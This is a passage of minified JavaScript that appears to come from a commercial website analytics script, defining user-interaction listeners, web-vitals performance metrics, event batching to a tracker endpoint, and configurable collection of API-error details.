this.Yt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.hy,t=>!this.fy(t.type)):(H.warn("Element.matches is not implemented yet"),[])}uy(){let t=[];return csArray.prototype.push.call(t,...this.WR),this.Yt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.YR):H.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.fy(e.type))}resizeListener(t){let e=pi.getScrollContainer(),i=Ie(e);i&&(this.cy=!0);let r={type:q.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.j(r)}scrollListener(t,e){let i=pi.isEventOnScrollContainer(e);!this.cy&&i&&this.resizeListener();let r={type:q.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=$t.buildFromAnalysisEvent(e,r,this.Wt);this.j(o)}mouseMoveListener(t){let e={type:q.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.j(i)}mouseDownListener(t){let e={type:q.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseUpListener(t){let e={type:q.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}clickListener(t){let e={type:q.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseOverListener(t){let e={type:q.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseOutListener(t){let e={type:q.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}focusInListener(t){let e={type:q.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}focusOutListener(t){let e={type:q.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}changeListener(t){let e={type:q.CHANGE,ts:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}submitListener(t){let e={type:q.SUBMIT,ts:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}copyListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.COPY};this.Ie(e)}cutListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.CUT};this.Ie(e)}pasteListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.PASTE};this.Ie(e)}keyUpListener(t){let e={type:q.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Ie(e)}keyDownListener(t){let e={type:q.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Ie(e)}py(t){let e=this.F[t.key];return e===void 0?Q.ALPHANUMERICAL:e}Ie(t){ch(t)&&t.tgt!==Ge.INVALID_ELEMENT&&this.j(t)}pu(){this.F[" "]=Q.SPACE,this.F.Spacebar=Q.SPACE,this.F.Enter=Q.ENTER,this.F.Backspace=Q.BACKSPACE,this.F.Delete=Q.DELETE,this.F.ArrowUp=Q.ARROWUP,this.F.ArrowDown=Q.ARROWDOWN,this.F.ArrowLeft=Q.ARROWLEFT,this.F.ArrowRight=Q.ARROWRIGHT,this.F.Up=Q.ARROWUP,this.F.Down=Q.ARROWDOWN,this.F.Left=Q.ARROWLEFT,this.F.Right=Q.ARROWRIGHT,this.F.CapsLock=Q.CAPSLOCK,this.F.Shift=Q.SHIFT,this.F.Tab=Q.TAB}}return V([P("Event handler type: resize")],s.prototype,"resizeListener",null),V([P("Event handler type: scroll")],s.prototype,"scrollListener",null),V([P("Event handler type: mouseMove"),ft()],s.prototype,"mouseMoveListener",null),V([P("Event handler type: mouseDown"),ft()],s.prototype,"mouseDownListener",null),V([P("Event handler type: mouseUp"),ft()],s.prototype,"mouseUpListener",null),V([P("Event handler type: click"),ft()],s.prototype,"clickListener",null),V([P("Event handler type: mouseOver"),ft()],s.prototype,"mouseOverListener",null),V([P("Event handler type: mouseOut"),ft()],s.prototype,"mouseOutListener",null),V([P("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([P("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([P("Event handler type: change")],s.prototype,"changeListener",null),V([P("Event handler type: submit"),ft()],s.prototype,"submitListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Z_=(()=>{class s{constructor(t,e,i){this.Wt=t,this.qt=e,this.Nt=i}processGesture(t,e){switch(t.type){case It.TAP:this.XR(e);break;case It.FLICK:this.KR(t,e);break;case It.DRAG:this.JR(t,e);break;default:break}}XR(t){let e={type:q.TAP,ts:0,x:0,y:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);i.tgt!==Ge.INVALID_ELEMENT&&this.j(i)}JR(t,e){var i,r;let o={type:q.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Nt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=$t.buildFromAnalysisEvent(e,o,this.Wt);c.tgt!==Ge.INVALID_ELEMENT&&this.j(c)}KR(t,e){var i,r;let o={type:q.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Nt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=$t.buildFromAnalysisEvent(e,o,this.Wt);c.tgt!==Ge.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.qt.subscribe(s.gy,(t,e)=>this.processGesture(t,e))}stop(){this.qt.unsubscribe(s.gy)}}return s.gy="AnalysisGestureTracker",V([ft()],s.prototype,"processGesture",null),s})();var tb=(()=>{class s{constructor(){this.Ty=100,this.Vo=0,this.jo=yt.documentHeight(),this.Ry={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.Vo=this.md(pi.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Et(this.Ry)}stop(){vt(this.Ry)}reset(){let t=pi.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.md(t);this.jo=i,this.Vo=e,this.j()}md(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.lC(i);else{let r=this.hC(t);i=this.Cy(t,r),e=this.uC(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;pi.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.md(e);(i>this.Vo||r>this.jo)&&(this.Vo=i,r>this.jo&&(this.jo=r),this.j())}lC(t){let e=Math.round(this.dC()/t*100);return Math.min(e,this.Ty)}dC(){let t=yt.windowHeight();return yt.windowOffsetY()+t}uC(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.Cy(t,e),o=Math.round(i/r*100);return Math.min(o,this.Ty)}hC(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}Cy(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.Vo}`,mdh:`${this.jo}`}}}return V([P("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),eb=(()=>{class s{constructor(t){this.Ho=t,this.Bo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.Ho.onFCP(this.Bo),this.Ho.onCLS(this.Bo),this.Ho.onLCP(this.Bo),this.Ho.onTTFB(this.Bo),this.Ho.onINP(this.Bo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:q.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return V([P("Performance metric handler")],s.prototype,"processMetric",null),s})(),sb=(()=>{class s{constructor(t){this.xc=t.performance}getRequestParameters(){if(this.fC())return{};let t=this.pC();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}pC(){let t=this.xc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}fC(){return!(this.xc&&this.xc.timing&&this.xc.timing.loadEventEnd>0)}}return s})();var yu=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(yu=n.timeStamp,s(n))},!0)},Ne=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},Pa=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Oa=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},mn=()=>{var n;let s=Oa();return(n=s==null?void 0:s.activationStart)!=null?n:0},Me=(s,n=-1)=>{let t=Oa(),e="navigate";return yu>=0?e="back-forward-cache":t&&(document.prerendering||mn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Qr=new WeakMap;function Na(s,n){return Qr.get(s)||Qr.set(s,new n),Qr.get(s)}var Vo=class{constructor(){xe(this,"t");xe(this,"i",0);xe(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},yn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Ma=s=>{let n=!1;return()=>{n||(s(),n=!0)}},ui=-1,vl=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,or=s=>{document.visibilityState==="hidden"&&ui>-1&&(ui=s.type==="visibilitychange"?s.timeStamp:0,ib())},Sl=()=>{addEventListener("visibilitychange",or,!0),addEventListener("prerenderingchange",or,!0)},ib=()=>{removeEventListener("visibilitychange",or,!0),removeEventListener("prerenderingchange",or,!0)},Eu=()=>{var s;if(ui<0){let n=mn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;ui=t!=null?t:vl(),Sl(),bi(()=>{setTimeout(()=>{ui=vl(),Sl()})})}return{get firstHiddenTime(){return ui}}},Er=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},wl=[1800,3e3],vu=(s,n={})=>{Er(()=>{let t=Eu(),e,i=Me("FCP"),r=yn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-mn(),0),i.entries.push(c),e(!0)))});r&&(e=Ne(s,i,wl,n.reportAllChanges),bi(o=>{i=Me("FCP"),e=Ne(s,i,wl,n.reportAllChanges),Pa(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},_l=[.1,.25],nb=(s,n={})=>{vu(Ma(()=>{let t,e=Me("CLS",0),i=Na(n,Vo),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=yn("layout-shift",r);o&&(t=Ne(s,e,_l,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Me("CLS",0),t=Ne(s,e,_l,n.reportAllChanges),Pa(()=>t())}),setTimeout(t))}))},Su=0,Zr=1/0,$n=0,rb=s=>{for(let n of s)n.interactionId&&(Zr=Math.min(Zr,n.interactionId),$n=Math.max($n,n.interactionId),Su=$n?($n-Zr)/7+1:0)},jo,bl=()=>{var s;return jo?Su:(s=performance.interactionCount)!=null?s:0},ob=()=>{"interactionCount"in performance||jo||(jo=yn("event",rb,{type:"event",buffered:!0,durationThreshold:0}))},Al=0,Ho=class{constructor(){xe(this,"u",[]);xe(this,"l",new Map);xe(this,"m");xe(this,"p")}v(){Al=bl(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((bl()-Al)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},wu=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Ma(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Tl=[200,500],ab=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Er(()=>{var c;ob();let t,e=Me("INP"),i=Na(n,Ho),r=l=>{wu(()=>{for(let u of l)i.h(u);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=yn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Ne(s,e,Tl,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Me("INP"),t=Ne(s,e,Tl,n.reportAllChanges)}))})},Bo=class{constructor(){xe(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},Rl=[2500,4e3],cb=(s,n={})=>{Er(()=>{let t=Eu(),e,i=Me("LCP"),r=Na(n,Bo),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-mn(),0),i.entries=[h],e())},c=yn("largest-contentful-paint",o);if(c){e=Ne(s,i,Rl,n.reportAllChanges);let l=Ma(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>wu(l),{capture:!0,once:!0});bi(h=>{i=Me("LCP"),e=Ne(s,i,Rl,n.reportAllChanges),Pa(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},Cl=[800,1800],Fo=s=>{document.prerendering?Er(()=>Fo(s)):document.readyState!=="complete"?addEventListener("load",()=>Fo(s),!0):setTimeout(s)},lb=(s,n={})=>{let t=Me("TTFB"),e=Ne(s,t,Cl,n.reportAllChanges);Fo(()=>{let i=Oa();i&&(t.value=Math.max(i.responseStart-mn(),0),t.entries=[i],e(!0),bi(()=>{t=Me("TTFB",0),e=Ne(s,t,Cl,n.reportAllChanges),e(!0)}))})},hb=(()=>{class s{onFCP(t){try{vu(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{nb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{cb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{lb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{ab(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("INP")}}}return s})();var ub="csAnalysisEventsPersisted",Il="v2/events",$o=["trackEvent"],db="track",fb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.wt=e,this.M=i,this.et=r,this.Yt=o,this.S=c,this.U=l,this.qt=h,this.pt=u,this.It=f,this.K=y,this.Gt=g,this.X=v,this.Ft=T,this.kt=I}init(){let t=new J_,e=this.It.create(`${this.E.getTrackerUri()}/${Il}`,"base64");this.lr=this.CC(e),this.pe=this.IC(t,this.lr.getRecoveryStorage(),e),this.pe.init(),this.K.addListener(this.pe),this.pt.addListener(this.pe),this.S.register($o,i=>{if(!X(i))throw new ct($o[0]);this.pe.pushCustomEvent(i.name,i.source,i.properties)}),this.X&&this.X.register(db,(i,r,o)=>{let c=yr.handleCustomEventCommandMisuse(i,o);this.pe.pushCustomEvent(i,c,r)})}onStartTracking(t){this.lr.start(),this.pe.start(t)}onAfterNaturalPageView(){this.pe.initStates()}onArtificialPageViewEnd(t){this.pe.clearStates(!0),t&&(this.pe.stop(),this.lr.stop())}onAfterArtificialPageView(t){this.pe.initStates(),t&&(this.pe.start(),this.lr.start()),this.pe.collectInitialEvents()}onBeforeSessionRenewal(){this.pe.clearStates(),this.pe.stop(),this.lr.stop()}onOptout(){this.pe.stop(),this.lr.stop()}IC(t,e,i){var r,o;let c=new sb(window),l=new tb,h=q_(this.E,this.et,this.Gt,this.Ft,this.kt),u=[];this.E.collectSubmit||csArray.prototype.push.call(u,"submit");let f=new Q_(h,this.et,this.Yt,u),y=W_(this.E,this.et,this.Gt,this.Ft,this.kt),g=new Z_(y,this.qt),v=new eb(new hb),T=new Aa,I,w,b,x=new ba(`${this.E.getTrackerUri()}/${Il}`),M=new vi(this.wt,this.M),S,B,F,et;return new H_(this.E,f,g,l,c,t,x,M,this.U,e,v,T,i,h,I,w,b,S,B,F,et)}CC(t){return new Y_(new X_(ub),t)}}return s})(),pb=["startDataCollection","data-collection:start"],gb=["data-collection:stop"],mb=(()=>{class s{constructor(t,e){this.cs=t,this.S=e}init(){this.S.register(pb,()=>{this.cs.startDataCollection()}),this.S.register(gb,()=>{this.cs.stopDataCollection()})}}return s})(),to={fromSessionRenewal:!1,isRenewedVisitor:!1},yb=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.us=i,this.ht=r,this.un=o,this.U=c,this.Hy=!1,this.By=0,this.vd=!0,this.Fy=!1,this.qs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=to)=>{l&&this.qs||!this.Hy?this.PC(l,h):this.OC()}}isDataCollectionStarted(){return this.qs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=to){this.NC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.vd=!1}allowStartDataCollection({fromSessionRenewal:t}=to){this.vd=!0,this.Fy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.qs&&(this.qs=!1,this.w.emitArtificialPageViewEnd(!0),this.un.stop())}OC(){this.qs||(this.qs=!0,this.U.isSessionValid()?(this.U.refreshSession(),this.un.start(Ls.Artificial)):this.U.renewSession(!1))}NC(t,e){return e&&!this.qs?!1:t?!0:this.E.startMode===nr.Manual?!1:!Ao(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}PC(t,e){if(this.us.isActive()||(this.Fy=!0,this.MC()&&(this.By++,this.By<2))||!this.vd||this.qs&&!t)return;this.Hy=!0,this.qs=!0,this.ht.init();let i=t?Ls.Renewal:Ls.Natural;this.un.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};st.onDocumentLoaded(r)}MC(){return Ao(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),Eb=(()=>{class s{constructor(t){this.Sd=t}buildApiErrors(t,e){let i=this.Sd.collectDataPoints(t,e);if(i===null)return null;let r=this.DC(t,i);if(e){let o=this.kC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}kC(t,e){let i=this.$y(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}$y(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}DC(t,e){let i=this.$y(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),vb=(()=>{class s extends Ca{constructor(t,e,i){super(),this.Lc=t,this.Uc=e,this.Sd=i,this.wd=0,this.xC=new Eb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.wd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.wd--,super.unsubscribe(t)}init(){let t=this.Sd.computeApiErrorCollectionOptions();this.Lc.setCollectionOptions(t),this.Lc.onEvent(e=>this.zy(e)),this.Uc.setCollectionOptions(t),this.Uc.onEvent(e=>this.zy(e))}onStartTracking(){this.Lc.start(),this.Uc.start()}onStopTracking(){this.Lc.stop(),this.Uc.stop()}zy(t){let e=this.xC.buildApiErrors(t,this.wd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),Sb=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.tt=e,this.Tr=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.tt.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.Tr};return{...t,url:this.tt.anonymizeUrl(e,i),library:t.library?this.tt.anonymizeUrl(t.library,i):void 0}}}return s})(),wb=(()=>{class s{constructor(){this.LC=64e3,this.UC=5e3,this.VC=2e3,this.Gy=8e3,this.Ls=!!self.TextEncoder,this.Ls&&(this.jC=new TextEncoder)}Fo(t){return this.jC.encode(t).byteLength}qy(t,e,i){let r=0;t[e]&&(r+=this.Fo(t[e]),r>this.Gy&&(r=0,t[e]=Y.ELLIPSIS)),t[i]&&(r+=this.Fo(csJSON.stringify(t[i])),r>this.Gy&&(t[i]=s.truncatedObjectMarker))}HC(t){t.queryParameters&&this.Fo(t.queryParameters)>this.VC&&(t.queryParameters=Y.ELLIPSIS)}BC(t){t.requestBody&&this.Fo(t.requestBody)>this.LC&&(t.requestBody=Y.ELLIPSIS),t.responseBody&&this.Fo(t.responseBody)>this.UC&&(t.responseBody=Y.ELLIPSIS)}truncate(t){this.Ls?(this.HC(t),this.BC(t),this.qy(t,"customResponseHeaders","plainCustomResponseHeaders"),this.qy(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[Y.ELLIPSIS]:Y.ELLIPSIS},s})(),_b=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let u=csString.prototype.split.call(c,".");return u[0].length===0&&csArray.prototype.shift.call(u),csArray.prototype.every.call(u,f=>{let y=/^\-?\d+$/.exec(f);return y?parseInt(y[0],10)>=0:f==="$"||/\w+/.test(f)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,u=>{if(u[0]==="'"||u[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(u,1,u.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(u,"."),f=>f.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let u of l)if(h[u]!==void 0)h=h[u];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),bb=(()=>{class s{constructor(){this.FC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.FC.has(t)}}return s})(),Ab=(()=>{class s{constructor(){this.$C=64e3,this.zC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Wy=new bb}GC(t){return t.length<=this.$C}qC(t){let e=t["content-type"];return e!==void 0&&(Pt(e,"application/json")||Pt(e,"application/graphql"))}WC(t,e){return t&&this.GC(t)&&this.qC(e)}Vc(t,e,i,r){let o=r==="request"?this.YC:this.XC;if(o!==void 0||this.WC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.YC=o:this.XC=o}catch{return}let c=_b.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!qe(c))){let l=R(c)?c:csJSON.stringify(c);return Y.truncate(l,this.zC,Y.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Vc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Vc(e.path,t.requestBody,t.requestHeaders,"request")),Z(i)||Z(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Vc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=r:(r=i(r),this.ot.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Vc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.ot.requestBodyAttributes[e.path]=r):(r=i(r),this.ot.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let 